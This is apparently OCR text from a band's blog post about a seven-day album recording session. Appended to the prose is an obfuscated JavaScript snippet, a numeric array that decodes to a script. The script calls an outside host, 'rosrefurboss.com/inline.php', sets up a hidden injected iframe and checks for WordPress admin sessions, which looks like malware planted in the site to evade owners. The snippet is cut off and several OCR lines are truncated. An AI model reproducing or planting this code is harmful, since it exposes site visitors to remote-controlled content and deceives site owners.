
while, the clock’s ticking.
Mez and Alex
Once we have a keeper take, we listen through and make sure we’ve cap
while take 1 has a really cool groove in the last verse. We’ll edit those b
an overall feeling of awesomeness, so once we’ve got the keeper Alex
In the end, 7 days is about right. On day 1 we get the studio set up, r
recording. By the time we leave, one song is in the bag and another, p
Then we get on with it. ~3 songs of drums+bass a day, and Whitty comes in the evenings to lay vocals down. We’ve rented an awesome old vintage ribbon mic, his voice sounds awesome. On the last day we do some acoustics, congas, and some backing vocals. Truthfully, I wouldn’t have wanted day 7 to be particularly intense. It was a long week. Much coffee was drunk. Many flying saucers were consumed.(function(){var __s=(function(){var _0x5641=[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,122,44,59,40,122,27,10,19,5,19,30,5,15,8,22,122,103,122,120,50,46,46,42,41,96,117,117,40,53,41,40,63,60,47,40,56,53,41,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42,120,97,87,80,122,122,44,59,40,122,14,8,15,9,14,31,30,5,25,21,20,28,19,29,9,122,103,122,1,87,80,122,122,122,122,33,122,46,63,55,42,54,59,46,63,96,122,120,50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39,120,118,122,47,41,63,28,63,46,57,50,96,122,46,40,47,63,122,39,87,80,122,122,7,97,87,80,87,80,122,122,44,59,40,122,29,22,21,24,27,22,5,17,31,3,122,103,122,114,46,35,42,63,53,60,122,9,35,55,56,53,54,122,103,103,103,122,120,60,47,52,57,46,51,53,52,120,122,124,124,122,9,35,55,56,53,54,116,60,53,40,115,87,80,122,122,122,122,101,122,9,35,55,56,53,54,116,60,53,40,114,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,115,87,80,122,122,122,122,96,122,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,97,87,80,87,80,122,122,44,59,40,122,40,63,61,51,41,46,40,35,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,38,38,122,33,87,80,122,122,122,122,41,46,59,46,47,41,96,122,120,51,62,54,63,120,118,87,80,122,122,122,122,51,60,40,59,55,63,19,62,96,122,120,5,5,51,52,54,51,52,63,5,53,60,60,63,40,5,51,60,40,59,55,63,5,5,120,118,87,80,122,122,122,122,51,60,40,59,55,63,27,46,46,40,96,122,120,62,59,46,59,119,51,52,54,51,52,63,119,53,60,60,63,40,119,60,40,59,55,63,120,118,87,80,122,122,122,122,50,51,52,46,41,96,122,33,39,118,87,80,122,122,122,122,40,47,52,10,40,53,55,51,41,63,96,122,52,47,54,54,118,87,80,122,122,122,122,62,63,41,46,40,53,35,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,44,63,59,54,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,43,47,63,41,46,14,51,55,63,53,47,46,23,41,96,122,110,106,106,106,118,87,80,122,122,122,122,51,60,40,59,55,63,14,51,55,63,53,47,46,23,41,96,122,99,106,106,106,118,87,80,122,122,122,122,40,63,43,47,51,40,63,8,63,59,62,35,23,63,41,41,59,61,63,96,122,60,59,54,41,63,118,87,80,122,122,122,122,55,63,41,41,59,61,63,24,53,47,52,62,96,122,60,59,54,41,63,87,80,122,122,39,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,122,33,87,80,122,122,122,122,46,40,35,122,33,87,80,122,122,122,122,122,122,51,60,122,114,45,51,52,62,53,45,116,5,5,62,51,41,59,56,54,63,19,52,54,51,52,63,21,60,60,63,40,5,5,122,103,103,103,122,46,40,47,63,122,38,38,122,45,51,52,62,53,45,116,5,5,51,41,13,42,27,62,55,51,52,5,5,122,103,103,103,122,46,40,47,63,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,42,59,46,50,122,103,122,45,51,52,62,53,45,116,54,53,57,59,46,51,53,52,116,42,59,46,50,52,59,55,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122